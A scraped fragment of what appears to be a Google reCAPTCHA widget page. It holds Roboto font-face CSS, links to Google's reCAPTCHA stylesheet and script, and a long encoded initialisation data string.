U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T2Tgri59V8sJHO2UoFTBCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T2Tgri59V8sJHO2UoFTBCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T2Tgri59V8sJHO2UoFTBCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w71OwpvDnsOdwrgpGnbDqh4awqQ4L8O2VmdvXcKWwp9KTcOXwoXDosOACl7CosKvw6PCkgbDhcK9w73Dh8K4wos0wqpyaUZUw6LCmQtbfMKDw5nCicK/YsO2w4rDgMKOwqNWQG9lDsKrAMKiwp0TLMOIIMOHLsO2w5HDum/CrGzDqcKqwp7ChsKOwoNsfMO4woHDuUcMDg3Cmygfw7spwoUdwpbCkl7CucOzw53DsndvwrrCqcO7CT/Cm8Ovw7hEwrrCpR9ow5tYwpIfw7pWw7vDnsO4XcOowrw6wqhjBcK6CsOiSCXCv0LDnsO+ecKmbsK/wp5Tw61hK8Ofw6cpwqx4w4w7MsKOw6/CtsOzY0sNw5kQwrzDjsO4B8OLw7HCr8KewodIwp7DsMKmw6LDjcOyCAYuwqtvw6g7Bg5Mw4FCOsOdBsOhwppywrJuwq3CvsK/wrE8JMKrwr/CrsKbBG7DrcK9fjFQw5B6Cl/CncOTIcOhwqLDnMKew7rDphsSw5vCs8KYwqgLw6jCqwLCm8OIwpzCusKDwqcwCyXCsF9YasOuYsKaaMKCGsO0XsO7w7pqEAXDhMKsbMOWeTt3A8K0w4wLw63CmcKgwqcww67Ds8O7w7/DpV1sQwNwVDx2Oy7Dl8Oqw6DCrcO8ZQZEADrCnsKGKlVTw75Ze2JYw7QUeS9YHsKXw7/CoiwJaMOmUsObY8K2w5xbw7PDrR1Qw5vDpsO0ccKWFcKzCcO/wpwyVSDCk1jCqsKnVMOsERvDlWgqNC1Awq4ww6TDm8K5w7tzfMOQwqhzw7/[base64]/[base64]/DhnbDsF/CgFg7w5pIeDnCvsOoR8KcwoXCrcKjw5vCplENAcKEYRvDi8KVw7vCix/ChhjCiMOjO8OxEcK1w4xtwpfCgDtYNF1Vw55BwrNALllOS25Pw65Qw79uw7jDs2MiWl3ChsKvw4t/[base64]/CtW3DkV8+S27Dvg9cwpQZHsO8w44vw5R0wrUjw5oww7tkDMKFw4gTw4/DtRUEFzTCu8KEXsK8AcOJw4hdFcOGZWvCi0AwwqvCshLDswJBwpgzwqEtIwA7IyHDmSjDqsKLGsOmf0fDosKUw6E3HGh8w7XDp8KXXzzCkSlYwq7CisK6wrPCv8OsXsKFelRKRAtawrInwp1iw6hZwrbCtm7Dk1bDvQVVw63CkHR9w7srXloZw67Cpz/DtsKGBit/JFTDoTPCssO7NHbDgsO0w5ZlcBpaw69CZcOzOMOywpVWw7BwTMKxSsOZwpFawoLDvFHCrsKxw5UadMK+wq1gRjXDvmtMZsKuXsOKJ8KDAsK1QnvDpyHDkE/ClXDDgTTDucO7w7YQwrZSw4zCr8K/[base64]/ecO+wqgqe8ODw4/DhMOlwrzDj2ckfSLDgmwNwqbCiULDhz4NwpgGDcONwpTDuMO7w6PCh8O4CnrDrQIxw4jDosOJE8OHw48Mw6rDi0vDqzHDo3bCqGdpe8O+cVTDqQNhw7DDgFYBwpxJw60LG27DtcOdCsKWc8KAUcOXZ8KSVcOSWB5dKMKGZcOhT0Vtw4/CohLClFXCpyTChnDCmz5Dw7wUYcOLRn4hwqfDjxB8MnzCpHoYwojDlDbDvMKbw4/Cu10Sw4rCoiMOwoLCr8Kwwp3DqcKmaEbCn8KoLjsGwokywopHwrnDqXvCsj7DpSFEQsO7w40jfcOJwoYiSVbDqsOnHiQhBsKow5zDmAPCnG0zCWprw6bCncO6QcKdw6ZGwowJwpgkw7VIKcKkw7LDn8KmNj3DhsO+wpvChsOJClzCrMKlwoLCtGrClzrDvcKifhU/SsK5w5NZwoXDpGLCgsOZVsKreSbDlEjDrMK5O8OPCkgQw4gTVsOpw4kHW8OVG2Enwp3CtMKSwrIGwqpncGDCuQ47wobDjcOBwp3CpsKAwq59PzzCrMKJJ1sjwqjDpMKkLRoQF8Omwp/DnhTDkcOgVWoAwrHCp8KDOcOmY1DCjMORw4/DgsKjw4PDiUtRw5pAejpQw4dLdQ0aHnrDl8ONAGbComPDmEvDksOrW0/CvcKCPzPDnl/Dm2ccAMOxwrbCuUDDokwbH0HCs1fDqcKJw6AKDFFVTsOfWcOUwpTCqMKWeinDrjnChMOkP8ORw43Cj8KJInvDtU/DgBxRwqXCq8OwP8OQVhxdVV7CkcKhJMOcBcKFK1bCqMKbBsK7WC3DmQLDp8OFJMKVw7V+wqPCpcKOw4/DqDdMGmzDsmkvwrTClsK7YsKDw5XDhS7Cl8K4wpXDpsKhHGTCgcO+IkZgw7I2AGfCgMOIw6fCt8OsN1l0w70kw5HDi2d7w6sLXknCoAlhwprDulLDoR/DtsKLUz/[base64]/DnDp9worDq8ORwrkpCXt8b8KPYzXDj1Ilwo57w6XCjh7Dn1/DocKmw5IXw6nDuXbCqsKIw5HCgCjDjsKbdMOvwpE3QH7CgcO2Um4sw6I6w4TCjsKNw43Dt8OUT8KhwpNxbD/DrMOSfMKIQMKlWsObwqLDhCvCs8K9w4vDvkpCEGkBw5tkFg7CkMKJVHR3NWdZwq5zw6DCn8OwBj3CkcKwPEnDvsOUw6fCmF7CtsKYbcKFVsKYwqNJwoYJw6/DqDnCmlHCq8KCw7V8TWRsDsKXwp7DvHrDl8KKKDTDuT8ewpDCo8ObwqoGwqDDrMOnwqLDgwzDul8Wc0HCozUiEcKJfMOBw584TsKqDMOHQEh6wq7Ds8OlP03DksKiwqJ9DGnCpsORwp1/[base64]/ChMKcecOCw6XCpXozchDCkMOwwp3DpmMMHlHDn8KPVMKiw51OworDucKxbQjCkXjCp0DClsKQwqzCpmx1DMOiCsOCOcKDwoBKwpTCqADDg8OCw4Y9X8KIZsKPQ8KfWMKaw4p/w6ZSwpFsUcOKwo/DoMKrw7VKwobDlcO/w71RwpsQwp8Gw5PCgXMQw44Qw4rDhMKWw5/CnB/CqmPChyvDmBPDmMKRwp7DsMKlwppcLwwKGwhET27CoyjDr8Ovw6fDucKdHMK0w5VcaiLCtndxTw/DpwlRecO5PcKKPhXCjmbDlxTChGjDrwrCvcOdJ3Juw7/[base64]/wrpjBMOfEsOGwrQpEFfCjj3Ds0LCo8Kbw7dLZj9ewpfDj8KlD8OQH8K7wrXCu8KKTFh2KTPCvnTCjsKkQMOfYsOxC0zCicKiSsOvCMKqCMOjw4DDkibDon1TZsObwpnDlhrDqCoxwqjDpsOUw7bCncKSE3DDg8K/[base64]/wrXDqCQXwpdTe0nDoGtXK0/Do8OFw6/DmsKJOxvCnExUFwjCpFvCnMKNElTDmE87wp7DnsOnwojDpBHDj2UWw7/Ck8O/wqQbw7/[base64]/Cn20qw5hdwrLDglUWwqElwrAXHB/DkURVP15Ow7jDmcOHCMKHIFPDucOjw4U/w7fDlcOHN8KFwpN5w7oyZ20Swo4PLUrCvxvCmCbCjFDDjjrDgWhsw7zCqhHDucOYw7TCkizCtMOfTld0wptTw78hwrXDmMO5DydMwpwuwqd5fsKNUMOaXcO0A2FPScKrGSjDlsONRcOyL0JTwrfCn8Opw4XDksO/[base64]/CtcOrwpzDoMO9w4A2w63CslE3wot0woPDqcKmRBUjGsKBdsO8eMOOw7vDtcOxw7zCm1PDqwNdMMKqDsK0e8KUHcOXw6/[base64]/[base64]/DusKKYsKgwpITfMOXcMKVM8OmeUJ1wqnCocKNbcK5X0YcUcOwHGrDgsO9woIyBhzDjEvCmWjCucOvw4/[base64]/YMOZwpbDp8OaIRjDqcK6w5AVw7YVbibDhMKNaQHCh2Bgw4XCm8KIXcK3wovCgWc6w5zDg8K2KcOFCsOkwr01JkHCuAoTR2lDwoLCkSwaPMK0w4/ChzTDqMO0wq8SOwbCqWvCncO6w49SDAcrwo8uRTnCvhnCgcK+Wy0hw5fDpjAhMmwobmoEaSrCtxdtw5cQw6RjIsOFw7RqTMKYRMKdwps4w4g1TFI6w6nDvlw8wpV3H8Kdw5g8wonDv1PCvDFbRMOzw54Sw6JOXsKJwonDvgDDtifDj8Klw4rDtXJvQi1DwqrDr0M1w6/DgTrCjErCiG88wrsaVcKVw5AtwrNlw7t+NsO2w5fChsK2w6lFcG7Dt8O3CQEpLcKja8OOBADDgMO9BMKRJip2O8KyA3jCksO6w4bDncOOBjDDkMO/w6rCgsKcGz0Dwp7CtE3CtEw/w7ggBsO0wqQUwpUzccKVwqbCsw7CtiQtw53CrcKQQHbDgMOqwo8EfcKvBhfDikvCusOuw6DDsA7CqMKoVjHDgxnDpx1mfsOVw7g1w59nw5Ipwp9Vwo4MWyFSOFRoT8KEw7nCjcKRW1XDo0LCpcO1woJrwrPDl8OwCUDCsyNzfcO/fsOfWQjCrwEPPsKwcDLCixPDokkEwoF/[base64]/CpyJ6Y8OjZQjDnicbOsKew75qAFNnXsKtw6NNLsKEFsOiEHFPNUrCvcOVUMOCYH3Cp8OBORTCiwPDuRgmw6/[base64]/[base64]/DpW97cMOFwr9vRF1tPiTDnMK7w6NxQsOiIl/CsX3DsMOIw4gZwqwhwprDvnbCtU8sw6TCkcKywrl6IcKNTMOtBCvCqMOHD1kSw71mf0gxbm3CmsO/wokfdXRwT8KkwozDlWrDvMK4w49Hw5l+wobDgsKhAGcRBMOPfQXDvRTDgMOqwrVrLFLDr8Kuaz7DjsKXw4wpw6V9wqlSJlnDkMOJacK2ScKkJ3sHwrXDsV1qIQrDgWRjKcKQKBpyw5DCjcK/BUnDisKeP8Klw6bCt8OBFcOAwqk/wqnDjMK8L8OXw7HCnMKKYMKsIUPCsAPCsjwFf8KTw5fDmMO8w6Fww50NL8KPw55kFTfDvCJNNcOLWsKQCjEew580QsOKBcOgwq/Cj8Kfw4R8bDzDr8O3w73CvkrDqz/DkMOCLsKUwprDiV/[base64]/[base64]/DgA3DgMKpwqnCuR1zwrBMwrgowpBGw4Y8KMO/IknDj2bCpcOWAlvCtcK9wovCi8OaNgl9w5bDmR5MZQ/DtWjDoFoPw4Nywq/Dh8OOWixAwqMzRsKmGA3DoVBuccKcwoXDknHCjMKhwpceajTCplpvQXTCs1Q5w4DCmnF/w5rCkcO1cmvCmsONw5PDnBdCI2sRw7xRE0XCkX03worDj8KEwojDl0vDtMOHd07CjlHCnk9vPy4Fw5gDacOYKsKsw6nDmgTDn2rDimZ8cSYlwrs/[base64]/[base64]/w7DDiEHDizUPwpk/w4vDrsORW3VDIFnCqcOcwqbCu8KLUsOmcsO+K8KucMKKFcOCXFzCuw5QIMKlwprDocKvwqHCg2lBPcKIwpzDvMO4R1c3wozDmMKkE1/CvSgAUyzCmCMXcMKAUwDDrhESaiDDnsOAQW7Crn87w6xQPMOvJMKvwonDvsONw59ywrLCm2DCoMKzwozCl0krw6/CtsOYwpkGw61aE8OWwpU4LcOGVENtwo7DncKxw5JHwoNFwqbCnsKfY8OfEsOlRcKlXcKGw5EraQXDi1XCssO7wrQHLMOURcOKO3HDnsK3wp5vworCogfDm1PCscKbw48Mw6JVSsK8woXCjcOSRcKZfcOHwr/Dk2tewpxKSz13wrotwoYVwrUrFC8jwqnCggAKeMKWwqlHw6HDjSPCkxEtV2LDhknCtsKFwr81wqXCnw/[base64]/woHDpcO4w71VRUUZwp/CqcOBaHnCpMKHXcKcw6Eyw5okAsOFH8OYD8Kuw74YSsOHDDnCrCwaWHYhw4XDg0YnwqPDl8KSRsKnVsOfwoDDkMO5BXPDusOHICczw4PCnMOSN8OHBVLDjsOVcS3CpMKDwqBDw5ZhwpXDvMOQVlN5AsOeVGfCoFFDC8K/EDDCo8OVwqRqaG7Cix7CrCXCvTrDhG1zw4xlw5XDslfCow9aWcOeZzgOw63CssK2K1LCgyvCkMOTw70ww7sQw65aWCPCsgHCpMKTw4dFwp8dS3t8w4UGJ8OPRcOvMcOgw7Yzw5HDhy5jw6bClcKDbibCmcKQw6dQwozCmMKWMcOqewTCpjvCgWLCmHXCpw/Dj1VIwrZtwqPDkMOJw5wKw7EUBMOANxVdw5DCrsOzwqPDpVJPwoQ9w4DCsMOAw6lidh/ClMK3V8OSw717w67Dj8KFGMK3P1lMw482LH4Tw4TDh0nDmgbCpsOtw6YWClnDssKKB8K7wqI0E2zDucO0EsOdw4XCocOLAcOaOmYyEsOhAARRwrnCpcOQScOawroePcKUHkw4Fwd9woh7ScOmw5DCq27CugbDp3cFwqrCi8OYw6/CpMKqRcKFRBotwrojwpAYfsKLw41iJSlZwqp2S2o3YMOlw6jCt8OiV8ORwpTDrRXDvRPCsDrCkQJPVsK0w6Y4wplMw4YIw7UcwqTCvT3DrG1xPxpETSrDksOsQsOCbADCjMKFw41GFS8ADsOawrUTEHotwrs1O8KswrMvOBHCpEvCgMKCw5pgYMKpFsOnwr/ChMKDwqU5OcKne8KzfcKEw5s+W8OyNTQkUsKYMwnDlcOEwrtHH8OHJibDu8KlwofDrMOJwpFkYXZUIjojwqXCllM4w5AfSHPDnj/DnsKHEMKFw4zDuypFf2PDhG3Cl07DgcO/[base64]/Dij9bcCjDk3XCrDZxZsObw7rCrsK5azFgwo8SwpNzw4JzaCsRwpMQwo/CgyLDhMOxZ0syF8KWOzgbwp0gZnccDiMHSj8AGMKXQcOGdMO4LyvCnFvDjVtFwqQOdy8Iwq/Dq8KXw7HCisKsZlTCrB9Owp9Sw4NCfcKAURvDkFMtKMOYPsKcw6jDmsK7VlFlL8OdOm1xw47CrHc/PnxHVRNtWRMYT8KTTMOQwqIkO8OhJsOhIMOwGcO8TMKePMOlPsKAw54owpxEFcOow7seFlIPR35AEsKzWx1xVUtFworDt8Obw69pwpN6w54hwphJJQh/[base64]/CusOvCsOMw4d5HcOlHsKDXzNAwoDCmMK7MMKGC8KvX8OQV8KPe8K2G2QpEMKpwpwuw7fCqMKjw6Z4ABzCmcOXw4vCoi5XGAsXwojCmzl3w7/Dt0nDo8Kswr5BVQvCocKLIAPDpMKFWWTCpTLCtl9FSMKtwpTDmMKowrZpKMOgccKswpQnw5TCrHgfScOoTsOvZgE0w6fDh2hWwq0TJsKEGMOeO0/DkmIfCMKOwoXCqDfCqcOpXMOJI19vDXASw4ZDDRjDmDg9w5jDiz/Cm3luSDbDijbCmcKaw6gvw7PDksKUE8KWWw5Mc8OXwo4TaF/DjcK+ZMKEwqXDhlJSasOkwq8Cb8KiwqYBWiNbwo9dw4TCv2BpWsOEw7zDkMOLdcKewqpCw5s3wr1BwqNnOT9VwqzCtsOZCHTDnBtZZsKsM8KsKMO5w4tSERTCh8Ojw7rCnMKYwrbCtRTCuhbDhyHDuDLCkBjCqMKOwoDDhU/DhUNXRMOIwpvCnQXDsFzDkR0uw44Wwr/[base64]/ChgV6w5gBw6ZrJm4LccOGDMOJRMKVGsO9w71bw4nCk8OgUl3CjSVxwqkBE8KBw4nDmlxARm/DpSrCnEJ1w4TCuhcxX8O2OiHCsVbCqyJ3cjbDuMOQwpZZbMKGIMKlwoJ/wqQVwpYlB2V1wofDvcKBwq3DkUoewobDu2EmLlleBcOXw5vCilrChw0ewojDnBU1T3sOJ8OvSmrCjsKjw4LDlcOBOwfCoAdtGMKPwqQkRivCkMKswpl1JU8pUcOMw4bDhzHDpMO6wqISXzDCsH9/wql7woFGOMOJKzTDtkfDk8OawrAmw5hEGRXCqMKXZm7Dj8OLw7rCicK7Sip8BcKIwoXDoFsjQGAEwokXIW3Dp3HCmQRGU8O7w58Aw7jCqGvDilrCumTDtkrCjhnDmMKzT8Kabi4Ew4hbFy5Hw5Mlw7lTLsKOKDx0bEYLDh4hwovCvlzDuj/CmcOqw58iw78nw67CmsKUw4dtQsOrwo/[base64]/w74Xw6swOcOuIjrDn1/Dv8K6w6gww7lPw7MDw7wpXT5aA8KxEMKkwosnPR3DmgHCh8KWb3k7UcK7JV0lw44Bw4vCisOiw4/ClsO3L8OQMMKJDC/DlsO1GsKUw4LDnsOUGcO0wqjCunTDklnDmCrDihw2I8K/OcO6Zj3DhMOaEV0Dw6fCvDDCjDolwoXDv8KUw6kgwrDChcKiE8KXPMK5KcOFw6I0OiHCrFBHZRnCtMOXXCQyJsK1woQXwrgbTsONw5pRw7tNwpRMf8O4G8O/w6ZJdXV5wotPw4LChMOXQ8OsbSTCtMOJw4JBw5TDu8K6c8O0w6bDpMOowpwAw7DCjsO+AGvDpW0jwqvDpMOJZjFGfMOGI2/CocKCwoBWwrXDi8KNwpAgw6fDoU9OwrIzwr4uw6gndBnDijrCk2DDl0vDhsOYQnTCmndMSMKkWhzCkMO6w4dKIDV9IlJnCsKXwqPCr8O+bVTDtSRMSVUQI17CmQsIAQo/HikOX8ORbEDDt8OoDsKbwp7Du8KZVlwISj7CsMOmesKZw7XDqljDv2TDp8ONwqzCujlwIMK5wqPCgA/CmG/CgsKVwrfDmMOIQWp7FlzDmXc2ehl0NcOdwp3ClW5nRBVlVTnDvsKKcMO4P8OrMMKAfMOlwrdCaRLCj8OLXlLDs8KowpsELcOqwpN9wqLCj2hMwp/Dq1E+QMOVdsKXVsOKRFXCnVrDoil9w7fDox3CvgYxB37DjMKvE8OOQmzDkkV9asOHwrNCcSXCqw4Iw5xmw5HDm8OSwoh5QUfCiBzCohY/w4bDjSgXwoDDhxVIwpPClktFw4TCmyknwpQHw4UmwokOw7VVw6sma8KUwoTDp1fCmcOWIMObPMKJw7/CiTVmRAobWMKfw4LCh8OYGMKRwoBvwoITBVtAwojCv1kFw6XCuRhdwrHCuV1Xw4Jvw7jClTgJwrkUw5nCjMKGby7Duw1VQcOXUsKJwo/Cm8KSbgkgbcO5w7rDnznClsKfw6nDncK4XMOpKm4qYS9cw4vDu2k7w5jDhcK+w5t8wqk3w7vCt3jCoMKSfcKNwqUrRXsOVcOBw6kBwp7CicOMwoBzKsKdBcOiSELDpMKJw6/DplLDoMKgesOlIcOuD14SYSENwolbw75Gw7PCpS/Crhh2N8OzcGvDjEARfcOCw6bCgEpKwpPCjBVBH0bCgWvDpWlEw6B4S8OOUTkvw5EMX0pywprChU/DkMOOw4cIJsOxM8KCGsKVw6xgWMK6w5rCuMO1d8KvwrDCvMOPMgvDisKkwqFiEkzCuG/[base64]/w6NOw6HCisKJwpfCi8K7AWLCvQlww6zCp2DDs3XDmMOow58PRcKTC8K8KkrCuTAQw4jCpsObwr5zw4fDkMK/wp3DmGM7B8Otw6XCv8KYw5FjW8OdGV3Cq8OmIH3DqsKZL8KZWUEgbHxCw6BkWmYEU8Ote8Kpw4HCr8KXw7oQd8KRU8KUTCRNCMKuw4nDq3XCiEDCvFnChmgqNsKwY8Ocw7Raw4kBwpl3OGPCt8O9aE3DrcKlacK8w6Fnw7wnJcORw5vCvMO6wo/DjxPDrcK2w4nCo8KYQnrDpykuKcO+wo/[base64]/CjMObw7zCqCg7OcOMw4FXRh/CgsKYMUYDw5U4JcOJbj1CRsOqwoV4ZsKnwoXDpnbCtsKGwqAbw6dkAcKHw4hmWHE/QTFBw48gVxnDkzorw7PDosKFeGo3csKfLMKMNg5/[base64]/DqH3DiGrCtMOlwo1kw5I3w53ChFjCqcOReMKww7k+Om9Sw4cowqV2fxBNJ8Kkw69fwprDiAQVwrvCgUrCtVPCqG9KwofCisOrw7XCjiMXwotuw5xpDcOlwo3CosOGwpbClcO6dgcgwpnCoMK6USrDj8O/[base64]/[base64]/DhGDDv8OMQgjDsy5Uwq97w4pHw5/[base64]/[base64]/w4Nrwqogw6jCiRLDknMBw5Niw6ROw7jDkcOJw7LDusKEw6F6LMKcw7LCsxjDqMO3RmXCi3rCkcOjPx7DjsKhYCHDn8ORw4gRVxdDw7XCtXcfY8KwdcKDwrzDog3CscOmBMOJwq/DulRiCw3DhB3DmMKUw6pawoTCusK3wrfDnz7ChcKyw7zDqUkxwrvCt1bDlcOSLFRPJT/CjMOaeCXDmMK1wpUWw5jCnhkCw7RYw4DCnlfCjMKmw5zCscOHMMObHsOxCMOyFMK9w6tkUsOtw6rDhWp5e8KbM8KfTMODNMOBIQLCv8Kkwp0PXzzDlB/DvcO3w6HCrSgTwqVZwq3DhDjCoSV6woTDp8ONw6zCgV0iw5BbP8KSCsOgwrhxU8KUDGUAw6jCgAPCisK9woknNMKLIyQiwpspwrwuGj/[base64]/[base64]/DvMOxTMKPFHAOwq56V8KcMsKrw5drw6TCiMO1UixAw7IewrjCuFHDncKnbsK4KGTDtsO7wp0Nw64iw5HCi0bDrhQpw6hCHn3DlzkzDcOewqfDvlE9w5LCkMOdZWMtw6/CqMO1w4TDpsKYcxxXwrIKwobCqGEkTgjDhDDCu8OPwrHCizpTZ8KpBsONw4LDp2bCs0DCjcOyLnAnw5V7CUPDoMOKcsONw7/DqQjClsKuw7UEawdmw47CocO1wq8bw73Dl3/DmgfCgUYrw4rDg8KfwpXDoMOCw7fDowAmw7ZgOcKzc0jCjjjDvEEOwoEkA2QdCsK0wqpIAV4/YGXDsybCg8K5ZcKxbX/DsDUyw4pPw4fCkUFrw7IeexXCo8Kwwrdrw5nCksK5eHwnw5XDpMOAw5oDDcOew4IDw5bDvsO9wqh4w79Vw5zCgsOscxzDqTvCt8O5Un5Rwp1RcmrDs8K/[base64]/wqrClcKmwrzCmXVww5fCssKaPB7DvMOgw6dUKMKbExUeG8KSRMKpw4nDu3MKCcOIaMOTw4DCmhnCmcOZfMOUJDLCm8K4fMK+w4IFeRAWdsK/PsOaw7nCnMKiwrBjU8K4UcOfw4Btw43Dg8KCMmfDozQywqZBCHRxw47DsArCrcOPawc3w5ZdPmfCmMOAwpzDgcKowo/Cs8KAwqHDvw48wrvCq1XCkMKow402GQHDpsOowrbCicKCwr5vwqfDqwgocmrDrAvCuxQGQX3DhAYRwo/CqS4EBsOCCSQWYcKJw5fClcOZw6DDvxw3UcK7VsOrF8KCwoBydMKFXcKxwrzDuhnDtMO8wpYFwoDCoz5AA3LCo8O5wr9WIDwvw7p3w5k1bMK0wofDgkYvwqEDCg/CqcK7w7pWw7XDpMK1e8O6WwhMEx9ddcKJwonCmcKWHBZAw75Cw7XDiMOPwowlw7LCq34Qw5/Cv2bCmA/CtsO/wq9VwpnDisOywrUewpjDocKYw57ChMOtFsOXdG/[base64]/Cs8OjZcOWwpLDlcK3XirCt8OFGsK4woNIwpDCh8KiNW/DqmM8w7rClkETS8O6TUtbwpXCpcOcwozDgcKYGXXCpGE2KsOlF8OuasOHw6xSLhvDhcO/w73DisOnwp3Cq8Kvw6o8E8K9w5PDosO1fCnCjcKIfsOxw414wpnCjMKTwqd+LcOTaMKlwpogwpLCo8K4SFPDkMKbw7bDjVsAwrkfbsKSwpQzRyXDkMK1RXZPw7rDglN4w6rCpWXChz/[base64]/UXlvHcOow4jDucKMLghdw4bDvcO0JG4mCsOHGMOjLHjDimM9wq/DhMKFwpFYAAnDlcKPA8KOAWPCliDDnMOoeRF8AgPCvcKbwr4lwoMQG8KgVMOPwq3Ck8O1YHVTwpVDScOhHMKfw7LCoFhmP8OtwphuP1gPEMOAw7nCrG/DgMOmw5jDs8K/w5/CosKjM8K3bB8nf2XDnsKlw5sLE8ONw4jCpHnDncOmw4HCkcKtw7fDuMKhw7HCsMKrwpNJw51swqrCisKed2bDqcOGKjNaw7YLAgg2w7fDghbCsm7DlcOww6sMQ3bCnQdEw7HCqHLDlMKsUcKDWMK3Xx/Cm8Kgf1LDm1wfGMKpT8OZw5s6w6EaK3JiwpF/wqwWTcOSTMK/[base64]/Cgyguwplcw65ZwqzDu0VRF8O2woTDlFZiw4R/NsKMwprCnMKvw6YKGMKcECByw7jDlMK7RcO8acKIN8OxwqEbw4DCiGEuw5ErUjwWwpTDs8O/wovDhWBFUMKHw5zDq8KRPcOEHcO3BB8Hw7Baw4DCr8K4w5HChcOlI8Opw4FGwqQVXsOWwpvClncbTsOeNsOEwrhMMk7Dqn3DoHfDjUTDiMKRwqt6w4/[base64]/wqLDssKzwqzDo8K0wq/DucOHTnZuTBVAw7vCrUlWcsKIY8OTDsK3wrcpworDm2ZVwqkEwqBTwrBsOk0rw6xRYlQhR8KAfsObYWMHwr3CssOTw6vDqRQibcOOX2bCi8OaFMKfXV3CuMOewp8wOcOlb8Kow7I1U8KULMKRw7Mqw7l9wpzDq8KiwqbCpT/DmcK5w7NBecKEGMOTdMKLXmjDm8O8YA5KNis5w4lrwp3DiMO8wog6w6PCkVwEw4/CpsOSwqbDusODwpbCtcKFE8K7DsKYZ2AeUsOzEsKePcO/wqYVwosgVA8bKcOHw7szdcOLw6vDv8OXw6MvFx3CgsOhJsOGwrPDtl7DujpSwpwlwpxEwqc/JcOyGcKyw5IYTGLDsyzCh1zCo8OIbTdYUzkyw5/Dj3k5N8K5wqQHwrMjw4rCjVjDpcOfcMKMQ8OWeMOFwqF4w5sfSlgwCmhDwpEuwq8Xw5IpSiDCksKzNcOowotUwpfClsOmw53CrE4XwqTCh8Kee8KIw5TCssOsEEvCiQPDrsO/w6TDmMKsT8OtETjCkcKrwq3DnCLCv8KsKj7ChMOIUHk/wrIrwq3DhTPDr2TDksKaw6wyP13DrHXDu8KMYMO+acK2ScKCUnPDjHhtw4F6JcOSRxdZYBpfw5DCncKEMnDDgMOgw7zDlMOhc2IRfRzDs8OqfsO/[base64]/CvMKmDsK9WsKCGn4Dwppmw4t6WMO9wofDscO/wp5vUcKHYylYw4A/w7XDl2TDlMKCwoEXwrnDp8OOccKeB8K8VyNowqZ9CSDDucKxIm4Sw4vCmsOaIcOqCErDsETCv2FUR8KSV8O0bMOMIsO9Z8OlP8KHw6HCihbDiF7DocKMbRrDuVfCpsKWeMKlwoLDlsOuw69lw4HDvWMXPS7CiMKfwpzDtWrDkMKuwr87NsKkIMOWU8Kgw5VEw5/CjEnDmkXDulHDnhrDrTnDk8OVwo5Xw5vCvcOMwoZJwpwNwo80woczw5XDpcKlUCjDgR7CnQDCgcOsXMOPGsKGFsOkbsODHcKccFt7UjXDh8K4L8OCw7A8dEdzC8OVw78fBsO7K8KHIMKdwq3Cl8O/wr8eOMOTKyHChQTDlHfCtW7ChkFfwrcgR2sOc8KkwqfDoifDmSxXw7jCol3DssOOVMOEwqZZwpHCusKXwooOw7nCscKSw4kDw6Vwwo/Ci8OWwp7Dg2HDki7C